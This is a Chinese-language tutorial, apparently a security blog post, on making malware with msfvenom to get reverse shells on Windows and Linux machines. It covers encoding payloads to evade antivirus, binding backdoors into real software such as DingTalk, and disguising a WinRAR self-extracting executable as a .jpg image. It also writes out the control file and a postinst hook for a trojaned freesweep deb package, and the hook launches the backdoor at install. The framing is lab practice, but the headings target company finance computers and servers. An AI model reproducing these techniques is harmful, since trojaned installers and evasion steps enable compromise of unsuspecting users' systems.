网络安全:制作 windows 和 linux 客户端恶意软件进行渗透

- 实战-制作 Windows 恶意软件获取公司财务电脑 shell

- 实战- WinRAR 捆绑恶意程序并自动上线 MSF

- 实战-制作 Linux 恶意软件获取公司服务器 shell

- 实战-制作恶意 deb 软件包来触发后门





1.制作 Windows 恶意软件获取 shell

msfvenom 是 msfpayload,msfencode 的结合体,可利用 msfvenom 生成木马程序,并在目标机上执行,在本地监听上线

生成西瓜影音.exe 后门程序

使用一个编码器

参数说明

-a 指定架构如 x86 x64。 x86 代表 32 位, x64 代表 64 位。 32 位软件可以在 64 位系统上运行。所以我们生成 32 位的后门,这样在 32 位和 64 位系统中都可以使用。

–platform 指定平台,这里选择 windows,通过 --l platforms 可以查看所有支持的平台

-p 设置攻击载荷,我们使用 windows/meterpreter/reverse_tcp,可以通过-l payloads 查看所有攻击载荷

LHOST 目标主机执行程序后连接我们 Kali 的地址

LPORT 目标主机执行程序后连接我们 Kali 的端口

-b 去掉坏字符,坏字符会影响 payload 正常执行。



扩展:\x00 代表 16 进制的“00”组成的字符串。通过 ASCII 码换成能识别的就是:“00” -“00000000” - NUL。由于"00000000"是不可见字符,所以代码中没用。如图

-e 指定编码器,也就是所谓的免杀,x86/shikata_ga_nai 是 msf 自带的编码器,可以通过 -lencoders 查看所有编码器

-e 指定编码器,也就是所谓的免杀,x86/shikata_ga_nai 是 msf 自带的编码器,可以通过 -lencoders 查看所有编码器

-i 指定 payload 有效载荷编码迭代次数。 指定编码加密次数,为了让杀毒软件,更难查出源代码

-f 指定生成格式,可以是 raw,exe,elf,jar,c 语言的,python 的,java 的……,用 -lformats 查看所有支持的格式

-o 指定文件名称和导出位置。 指定到网站根目录/var/www/html,方便在肉机上下载后门程序





打开 win7 访问 Kali 搭建的 Web 服务下载执行文件

使用 virustotal 检测下生成后门的免杀能力,VirusTotal.com 是一个免费的病毒,蠕虫,木马和各种恶意软件分析服务,可以针对可疑文件和网址进行快速检测,最初由 Hispasec 维护。它与传统杀毒软件的不同之处是它通过多种杀毒引擎扫描文件。使用多种反病毒引擎可以令用户们通过各杀毒引擎的侦测结果,判断上传的文件是否为恶意软件。

打开:https://www.virustotal.com/

![]()

双击运行 西瓜影音 1.exe 程序



在 MSF 终端查看建立的 session

Shell 中输入 ipconfig 查看 win7 主机的 IP 地址

将会话保存到后台,方便以后使用

查看拿到会话后可以执行哪些命令

由于命令太多,不一一截图,大家可以自己去体验下每个命令的使用方法

模拟黑客给真正的快播软件加上后门

其实给任何软件都可以绑定后门,大家可以使用任何软件

先查看主程序会调用哪些附加的小程序,然后把 payload 后门和这些小程序绑定到一起。当然也可以直接加到主程序上,但是加主程序上,有时报错

这里我们用钉钉做一下演示

上传.exe文件到kali



对目标文件注入payload后门程序



使用生成的程序替换原来的程序

在虚拟机上下载我们替换好的文件



将文件夹制作成压缩包,上传至kali,然后在win7靶机中下载解压运行

运行

在 Kali 上查看会话已经建立了,说明后门运行成功了

开启下屏幕共享

2.实战-利用自解压自动运行并上线 MSF

生成伪装恶意程序的封面图标

需要安装 rar 压缩工具

WinRAR 官网:http://www.winrar.com.cn/

下载安装即可不需要特殊配置



生成后门程序

图片生成 ico 图标用于恶意程序的封面图标:http://www.ico51.cn/

注:图片尺寸选最大的,也可以找一下其它的 ico 图标生成网站。





捆绑恶意程序和图片并设置自动运行

选中 dongman.exe 和 dongman.jpg 添加到压缩文件

设置模式为全部隐藏

更新方式

多次解压可能会出现文件已经存在的情况,如果文件存在会询问用户。

建议选择覆盖所有文件或跳过已存在的文件。

覆盖:缺点是如果 exe 程序已经运行那么覆盖会失败。

跳过:如果 exe 文件的参数有修改跳过后则运行的还是旧版本。

建议:每次制作不要用相同的名字。

添加刚才生成的 ico 图标。

最终效果,文件有 ico 图标伪装图片的缩略图,文件名后缀.jpg 来伪装文件类型。

注:exe.不可以去掉

我们上传做好的图片到kali的/var/www/html目录下

然后再目标win7主机上下载



在kali中打开msf指定模块,在目标主机上点击我们做好的图片,如果是在主机上运行要记得先关闭杀毒软件

看到这里的你们是否也打开了我发的某张图片呢

我们打开资源管理器可以看到dongman.exe可疑进程,这时我们结束进程

3.实战-制作 Linux 恶意软件获取 shell



使用 msfvenom 生成 linux 可执行文件

参数和生成 Windows 差不多

–platform 指定 linux

-f 指定 elf 即 linux 操作系统的可执行文件类型

-b 去掉坏字符



打开一台centos7虚拟机,下载我们制作好的后门,添加执行权限,执行后门程序

回到kali发现我们已经拿到了shell

4.实战-制作恶意 deb 软件包来触发后门

制作恶意软件包使用–download-only 方式下载软件包不进行安装

注:freesweep

将软件包移动到 root 目录

解压软件包到 free 目录



生成恶意代码到软件包源文件中

生成软件包时无论是 payload 的和软件包信息都需要选择能够在目标操作系统上执行的。

创建软件包信息目录

创建软件包的信息文件

tee /root/free/DEBIAN/control << ‘EOF’

Package: freesweep

Version: 1.0.1-1

Section: Games and Amusement

Priority: optional

Architecture: amd64

Maintainer: Ubuntu MOTU Developers ([email protected])

Description: a text-based minesweeper Freesweep is an implementation of the popular minesweeper game, where one tries to find all the mines without igniting any, based on hints given by the computer. Unlike most implementations of this game, Freesweep works in any visual text display - in Linux console, in an xterm, and in most text-based terminals currently in use.

EOF

创建 deb 软件包,安装后脚本文件,来加载后门

tee /root/free/DEBIAN/postinst << ‘EOF’

#!/bin/bash

sudo chmod 2755 /usr/games/freesweep_sources

sudo /usr/games/freesweep_sources &

EOF

sudo /usr/games/freesweep_sources 是我们要执行的恶意代码

& 是将命令放到后台运行

给脚本文件添加执行权限

构建新的 deb 安装包